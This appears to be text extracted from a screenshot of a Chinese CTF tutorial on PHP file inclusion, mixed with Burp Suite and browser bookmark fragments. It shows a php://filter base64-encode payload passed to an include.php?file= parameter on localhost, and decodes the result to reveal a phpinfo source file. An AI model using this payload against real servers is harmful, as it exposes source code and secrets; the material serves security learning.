 示例：
1. php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码（针对php文件需要
base64编码）
127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php
127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinf
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://filter/read=convert.base64-encode/resource=phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/Pg==
Burp Suite Professional v2.0.11beta - Temporary Project - WTM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
PD9waHAgcGhwaW5mbygpOyA/Pg==
<?php phpinfo(); ?>